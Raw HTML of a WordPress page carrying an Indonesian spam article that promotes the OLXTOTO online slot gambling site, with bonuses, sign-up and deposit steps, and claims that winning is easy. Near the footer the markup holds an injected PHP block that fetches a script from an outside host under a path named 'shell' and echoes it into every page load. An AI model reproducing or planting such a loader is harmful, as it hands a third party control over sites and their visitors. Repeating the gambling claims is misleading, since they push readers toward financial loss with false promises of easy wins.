			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
		<link rel="amphtml" href="https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sembalun/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-810 single-format-standard wp-custom-logo wp-theme-newspaperly masthead-fixed">

		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<div id="page" class="site">
			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">

					<!-- Header background color and image is added to class below -->
					<div class="header-bg">
													<div class="site-branding branding-logo">
								<a href="https://galleriesofllano.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="Galleriesofllano" decoding="async" fetchpriority="high" srcset="https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-850x201.png 850w" sizes="(max-width: 1517px) 100vw, 1517px" /></a>							</div><!-- .site-branding -->
															</div>
			</div>

			<!-- Navigation below these lines, move it up if you want it above the header -->
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">
				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div class="menu-primary-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://galleriesofllano.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://galleriesofllano.com/category/judi-casino/">Judi Casino</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-52"><a href="https://galleriesofllano.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://galleriesofllano.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://galleriesofllano.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://galleriesofllano.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="https://galleriesofllano.com/category/bandar-toto-macau/">Bandar Toto Macau</a></li>
</ul></div>					</div>
				</div>
			</nav>
			<div class="content-wrap">
				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
					</div>
				</div>
			</div>
			<div id="mobile-menu-overlay"></div>
			<!-- Navigation above these lines, move it up if you want it above the header -->
		</header>

		<div class="content-wrap">


			<!-- Upper widgets -->
			<div class="header-widgets-wrapper">
				
				
							</div>

		</div>

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">
				<div class="content-wrap-bg">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-810" class="posts-entry fbox post-810 post type-post status-publish format-standard hentry category-judi-slot tag-olxtoto">
			<header class="entry-header">
		<h1 class="entry-title">Bandar Slot Gacor Dapat dipercaya dan Sah 2022 di Sembalun</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sembalun/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-03T11:28:25+07:00">January 3, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://galleriesofllano.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://galleriesofllano.com/">OLXTOTO</a></strong> &#8211; Siapa saja pasti sudah tahu dengan bandar Slot gacor di mama di bandar ini lantas tentu Anda bisa main Slot lewat cara online. Juga bukan cuma itu karenanya masuk dan main di web-site ini juga bisa mendapat begitu banyak keuntungan.</p>
<p>Barangkali di sini Anda belum demikian mengerti apa keuntungan yang ada pada situs yang satu berikut. Meskipun sebenarnya memanglah di sini juga Anda sebagai pemain harus mengetahui keuntungan apa yang hendak diperoleh berikut pun terkait apa info menarik dari bandar Slot online ini.</p>
<h3>Marilah bergaul kembali lebih dekat sama bandar Slot gacor</h3>
<p>Buat Anda yang ingin mengetahui terkait situs ini makin banyak pastinya ada sangat banyak data yang penting dicari tahu di sini. Anda pastinya ingin tahu kan dengan data apa di web ini serta yok baca saja sedetailnya berikut:</p>
<h3>Keunggulan apa di bandar Slot gacor</h3>
<p>Dengan Anda masuk serta main di blog ini lantas tentunya ada sangat banyak keunggulan yang dapat didapat didalamnya. Akan tetapi benar-benar buat hal yang satu berikut sangat sedikit sekali ditemui oleh kebanyakan pemain.</p>
<p>Dengan masuk dan main didalamnya pasti mendapati Live Dukungan 24 jam tiap harinya lewat LiveChat bahka Whatsapp. Ini merupakan sebuah layanan konsumen profesional yang bisa siap menyuport Anda.</p>
<h3>Apakah yang dimaksud bandar Slot gacor?</h3>
<p>Anda lantas sebelum saat masuk di web-site ini  perlu mengetahui berkaitan apakah yang dimaksud dengan bandar Slot online gacor yang jarang-jarang dijumpai. Bandar Slot ini tentu sebagai satu diantaranya tempat yang siapkan games Slot.</p>
<p>Buat sekarang ini tentunya permainan ini makin tenar disebabkan simpelnya mainkan permainan ini . Sehingga, tidaklah aneh kalaupun ada banyak orang yang pengin masuk dan main didalamnya.</p>
<h3>Provider gacor di bandar Slot gacor yang popular</h3>
<p>Sesudah Anda masuk dan main di site ini juga tentu Anda pun harus ketahui satu perihal mengenai web ini. Di sini juga udah disiapkan provider yang paling gacor dan yok baca apa daftarnya berikut:<br />
•Pragmatic Play<br />
•PG SOFT<br />
•Spadegaming<br />
•Joker123<br />
•Ameba<br />
•KA gaming<br />
•Microgaming<br />
•Playtech<br />
•CQ9<br />
•Habanero<br />
•LGD<br />
•One Permainan<br />
•At gaming<br />
•JDB<br />
•Red Tiger Slot</p>
<h3>Kenal penjelasan RTP di bandar Slot gacor</h3>
<p>Waktu Anda masuk di site ini lantas juga kenalan dengan makna yang barangkali sedikit asing di bandar ini. Umpamanya RTP yang kerap banyak disebut di blog ini. Buat Anda yang ingin mengetahui jika RTP ini sebagai kependekan dari return to player.<br />
RTP ini yaitu istilah untuk sebuah permainan Slot online yang gacor yang bisa siap memberikan tambahan kemenangan yang paling. Rata-rata games di bandar ini mempunyai RTP di atas 95% yang benar-benar besar apabila diperbandingkan permainan lainnya di website lain.</p>
<h3>Artian rebate di bandar Slot gacor</h3>
<p>Kebanyakan dalam permainan Slot akan ada arti rebate yang barangkali Anda juga belum demikian mengetahui. Rebate ini yaitu istilah untuk hadiah yang kan terus dibagikannya tiap minggu yang dikatakan bonus mingguan atau barangkali kerap dimaksud kontan back.<br />
Cara deposit di bandar Slot gacor</p>
<p>Anda yang pengen bermain di web ini juga tentunya akan cari tahu metoda apa yang hendak dipakai di bandar ini. Contohnya buat deposit saja pastilah dapat pakai E-Money seperti OVO, DANA serta Go pay.<br />
Bukan cuma itu karena di site ini lantas pasti Anda dapat gunakan bank. Akan halnya bank yang dipakai dapat dengan BCA, MANDIRI, BNI serta BRI.</p>
<h3>Langkah bisa jekpot di bandar Slot gacor</h3>
<p>Beberapa orang yang masuk serta main di sini bukanlah cuma buat main saja. Karena di web ini juga ingin bisa jekpot agar banyak memperoleh keuntungan. Tetapi, yang ingin bisa jekpot di website ini penting pakai skema Slot gacor.</p>
<h3>Temukan keuntungan menarik di bandar Slot gacor</h3>
<p>Dengan Anda masuk dan main di bandar ini juga tentu bisa memperoleh begitu banyak keuntungan. Tetapi, sudah ketahui tidak bisa bisa keuntungan apa serta yok baca berikut:</p>
<h3>Banyak sekali bonus di bandar Slot online</h3>
<p>Dengan masuk serta main di bandar Slot gacor lantas tentu Anda bakal mendapati banyak bonus. Ingin ketahui ada bonus apa serta yok baca berikut:<br />
•Lucky Spin<br />
•Welcome Bonus 100%<br />
•Bonus Harian Rp5 Juta<br />
•Bonus Referal 0- Rebate Poker 0.3%</p>
<h3>Deposit yang murah di bandar Slot gacor</h3>
<p>Buat Anda yang pengin masuk di bandar ini pastilah harus tahu berapakah depositnya dahulu. Pastinya di sini lantas menyiapkan deposit yang murah yakni cuma 10K. Pikirkan hanya cukup 10K saat ini bisa main Slot.<br />
Provider di bandar Slot gacor yang terkenal<br />
Sebelumnya Anda bakal masuk serta main di web-site ini juga pastinya  memang berikan banyak provider yang gacor. Bukan itu saja, sebab memang semuanya provider yang dikasihkan termashyur sebagai berikut ini:<br />
•Pragmatic Play<br />
•PG Soft<br />
•MicroGaming<br />
•Habanero<br />
•SpadeGaming</p>
<p>Games Slot yang ringan raih kemenangan di bandar Slot gacor<br />
Buat Anda yang main di bandar ini lantas mungkin saja sedang ajukan pertanyaan ada permainan apa yang simpel gacor. Mau ketahui apa sajakah? Yok baca berikut:<br />
•Game Slot Sweet Bonanza<br />
•Game Slot Gates of Olympus<br />
•Game Slot Starlight Princess<br />
•Game Slot Wild West Gold<br />
•Game Slot Lucky Neko<br />
•Game Slot Majestic Megaways</p>
<h3>Bagaimana langkah mendaftar di bandar Slot gacor</h3>
<p>Sangat banyak data yang telah Anda pahami serta apa perihal games yang gacor. Kemungkinan Anda lantas pastinya berkehendak untuk lekas masuk dan memainkan. Tapi, awalnya sudah pasti perlu daftar sebagai berikut ini:<br />
•Langkah yang pertama silahkan akses badar Slot gacor lewat internet di Ponsel.<br />
•Kemudian Anda akan ada pada halaman pokok blognya serta silahkan mencari menu daftar.<br />
•Sekarang silahkan click daftar dan bakal tampak form registrasi yang harus diisi.<br />
•Sekarang Anda mulai dapat isi data yang mencakup (Nama Pemakai, Alamat E mail, Kata Password, Verifikasi Kata Kode, Nomor Telpon, Mata Uang, Nama / Tipe Bank, Nomor Rekening, Nama Rekening, Code Referal (Apabila Ada)).<br />
•Pastikan isi seluruh kolom di atas memanfaatkan data diri Anda yang presisi.<br />
•Jangan lupa untuk ceklis sisi kolom kesepakatan.<br />
•Periksa kembali hingga tidak ada data yang keliru.<br />
•Jika telah percaya silahkan click submit.<br />
•Selesai dan saat ini perlu nanti verifikasi dari faksi bandar Slot gacor kalau Anda sudah memiliki account. Karena itu, baru dapat main di bandar ini.</p>
<h3>Argumen kenapa Anda mesti masuk di bandar Slot gacor</h3>
<p>Dengan Anda masuk dan main di bandar ini juga tentu bakal ada argumen kenapa Anda mesti masuk di bandar ini. Ini pastinya sebab didalamnya begitu banyak kelebihan yang bahkan juga ini tidak bisa didapat pada web mana saja.<br />
Lantas apa saja sich kelebihan yang dapat diterima di web-site ini? Yok baca penuturannya berikut:</p>
<h3>Bandar Slot gacor yang simpel dicapai</h3>
<p>Buat Anda yang mau ketahui apa keunggulannya pastinya tersedianya kelapangan akses setiap waktu  dimana-mana. Sampai bandar ini juga bisa tersambung di handphone, Tablet, Netbook sampai PC.<br />
Proses daftar yang kurang dari 5 menit saja serta seterusnya dapat lekas login dan langsung bermain. Juga bandar ini juga juga menyiapkan link opsi yang dapat dijangkau sewaktu-waktu tidak adanya problem internet positif.</p>
<h3>Deposit withdraw dan live chat di bandar Slot gacor</h3>
<p>Kelebihan yang lain lantas yang dipunyai oleh bandar ini lantaran udah kerja-sama dengan lebih satu bank lokal semisalnya BCA, MANDIRI, BNI serta BRI. Bank ini yang kedepan dapat dipakai deposit.<br />
Tapi, tidaklah sampai dari sana sebab bandar ini lantas memberikan tambahan sistem deposit OVO, GOPAY, DANA dan Pulsa 24 jam. Service di bandar ini juga profesional dan sangatlah ramah, CS pelayanan di sini siap layani keluhkesah sepanjang 24 jam.</p>
<h3>Banyak promosi di bandar Slot gacor</h3>
<p>Dengan Anda masuk dan main di bandar ini juga tentu segera akan mendapati promosi seperti jekpot yang dapat Anda selaku anggota anyar. Semisalnya di sini Anda bisa dapat welcome bonus 100% yang dapat di-claim pemain buat mendapat keuntungan berlipat.</p>
<h3>Keamanan serta ketenteraman terbukti di bandar Slot online</h3>
<p>Dengan Anda masuk dan main di bandar ini juga terang akan memperoleh keamanan serta kenyamanan waktu main. Akan tetapi, bukan keamanan waktu main saja karena ini tergolong mengontrol data pemain maka tidak tersebarkan.<br />
Semuanya data yang udah didaftarkan di bandar ini lantas pastilah sudah terenkripsi dengan aman. Karena itu, sudah pasti ini tidak akan dapat jatuh ke faksi yang tak bertanggung-jawab.</p>
<h3>Teknik main di bandar Slot gacor agar ringan menang</h3>
<p>Sama hal yang sudah didapati benar-benar siapa saja yang masuk dan main di bandar ini lantas arahnya bukan cuma main. Banyak pada mereka yang punyai angan-angan ingin raih kemenangan di bandar yang ini maka dari itu harus mengetahui metode mainnya.<br />
Beberapa beberapa pemain pemula belum tahu bagaimanakah caranya masuk dan main didalamnya. Buat Anda yang ingin mengetahui apa metode kemenangannya silahkan langsung baca saja secara detail berikut:</p>
<h3>Kenali kepribadian permainan di bandar Slot gacor</h3>
<p>Metode buat dapat meraih kemenangan di bandar ini tentunya gampang karena trik pertama yakni mengerti tiap kepribadian dalam permainan itu. Bahwasanya tiap-tiap permainan di bandar ini juga punya varian bermainnya spesifik.</p>
<p>Karena itu, pastilah di sini juga Anda jadi harus coba buat pelajarinya dahulu sebelum akan bakal melaksanakan taruhan. Disini juga Anda dapat juga tekuni bagaimana beberapa langkahnya maka dapat menang dengan gampang.</p>
<h2>Tak boleh terburu-buru saat main di bandar Slot gacor</h2>
<p>Lalu ada kembali teknik ke-2  buat Anda yang mau masuk serta main di bandar ini dan pengin menang yakinkan tidak main dengan tergesa-gesa. Memang games di bandar ini biasanya begitu menantang.<br />
Akan tetapi, di sini juga Anda pun penting dapat mengendalikan emosi waktu main didalamnya . Sehingga, dapat coba dahulu untuk coba management saat yang bagus sebelum saat melaksanakan spin di blog judi Slot online.</p>
<h3>Main di bandar Slot gacor bermodalkan rendah</h3>
<p>Teknik yang lain lantas bila memang ingin menang main di bandar ini yakinkan pakai modal yang rendah dahulu saja . Maka, di sini juga tentu menjadi pemain harus cerdas memakai macam betting seperti bet kecil dan bet besar di tiap perputaran.<br />
Dengan langkah ini memanglah dapat ditetapkan Anda dapat mendapati keuntungan gampang memperoleh kemenangan . Maka, apa lagi untuk pemain pemula seperti Anda mesti coba teknik yang satu berikut.</p>
<h3>Main di provider gacor yang terdapat di bandar Slot gacor</h3>
<p>Ada pula langkah lain biar Anda dapat menang main di bandar ini secara mudah ialah coba main di provider yang paling gacor. Perihal ini tentu udah diterangkan di atas kalau terdapat banyak provider gacor seperti pragmatic play, habanero serta masih ada banyak yang lain.<br />
Maka usahain bila memanglah Anda ingin menang main di bandar ini sudah pasti kuncinya dengan main di provider yang gacor. Dengan begitu, pastilah Anda akan dapat menang dengan gampang.</p>
<h3>Tentukan permainan yang termudah dan gacor di bandar Slot gacor</h3>
<p>Disamping pilih provider yang gacor dan buat Anda yang ingin menang tentu perlu dapat tentukan mana saja games yang paling gacor di web ini. Misalkan di website ini lantas ada permainan yang ringan menang seperti gates of olympus, wild wet gold dan sweet bonanza.<br />
Maka saat sebelum Anda akan jajal permainan lainnya harusnya coba dahulu saja permainan yang ini. Karena itu, untuk dapat menang juga kian gampang serta gacor pastinya. Ditanggung seusai ini dapat sejumlah keuntungan yang bakal diperoleh.</p>
<h2>Langkah deposit serta withdraw di bandar Slot gacor</h2>
<p>Cara mendaftar sudah ketahui serta teknik main agar raih kemenangan di bandar ini juga pastinya telah mengetahui kan. Selanjutnya, pastinya di sini juga Anda pun perlu ketahui bagaimanakah cara buat dapat deposit dan withdraw. Barangkali untuk pemain pemula perihal ini benar-benar sukar dan yok baca di bawah ini.<br />
1. Deposit<br />
Untuk Anda yang mau tahu teknik deposit di bandar ini tentunya ringan. Tapi, yang mau tahu secara terang dapat baca teknik tersebut ini:<br />
•Login pada web Slot gacor.<br />
•Kemudian mencari menu deposit.<br />
•Isi kolom deposit.<br />
•Klik submit<br />
•Selesai<br />
2. Withdraw<br />
Di sini lantas pastinya Anda punya hak tahu bagaimana caranya withdraw untuk melaksanakan penarikan. Tetapi banyak memang yang belum mengetahui dan yok baca secara lengkap berikut:<br />
•Silakan login dahulu di bandar Slot.<br />
•Kemudian mencari menu withdraw serta click.<br />
•Setelah itu,langsung untuk isi kolom withdraw didalamnya mencakup jumlah penarikan dan rekening Anda.<br />
•Lalu check kembali maka dari itu tak ada data yang keliru.<br />
•Klik submit<br />
•Selesai<br />
Demikianlah tadi berkaitan apa info berkaitan bandar Slot gacor yang kemungkinan belumlah banyak Anda pahami menjadi pemula. Lantaran sudah ketahui pastilah ini yaitu peluang Anda masuk di bandar ini.</p>

			</div><!-- .entry-content -->
</article><!-- #post-810 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	
		<section id="recent-posts-2" class="fbox swidgets-wrap widget widget_recent_entries">
		<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Recent Posts</h3></div></div>
		<ul>
											<li>
					<a href="https://galleriesofllano.com/agen-judi-togel-derby-run-paling-gacor-hari-ini-dengan-odds-terbaik/">Agen Judi Togel Derby Run Paling Gacor Hari Ini Dengan Odds Terbaik dan Strategi Menang</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/situs-agen-togel-derby-run-gacor-terpercaya-dengan-pasaran-lengkap/">Situs Agen Togel Derby / Run Gacor Terpercaya dengan Pasaran Lengkap dan Beragam Pilihan</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/agen-irish-poker-2025-bonus-terbesar/">Agen Irish Poker 2025 Bonus Terbesar: Panduan Lengkap untuk Pemain</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/situs-agen-irish-poker-2025-resmi/">Situs Agen Irish Poker 2025 Resmi: Panduan Lengkap dan Terpercaya</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/agen-irish-poker-2025-terpercaya/">Agen Irish Poker 2025 Terpercaya: Panduan Lengkap untuk Pemain</a>
									</li>
					</ul>

		</section><section id="custom_html-9" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://galleriesofllano.com/wp-content/themes/newspaperly/inc/starter_content/img/banner.png"/></div></section><section id="custom_html-11" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
	</div>
</div>
</div><!-- #content -->
<div class="content-wrap">

	<footer id="colophon" class="site-footer clearfix">

		
			
						<div class="site-info">
				&copy;2026 Galleriesofllano

				<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p></a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

			</div>
		</div>
	</footer><!-- #colophon -->
</div>

</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sembalun/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/navigation.js?ver=20170823" id="newspaperly-navigation-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/skip-link-focus-fix.js?ver=20170823" id="newspaperly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/jquery.flexslider.js?ver=20150423" id="newspaperly-flexslider-jquery-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/script.js?ver=20160720" id="newspaperly-script-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/accessibility.js?ver=20160720" id="newspaperly-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://galleriesofllano.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://galleriesofllano.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
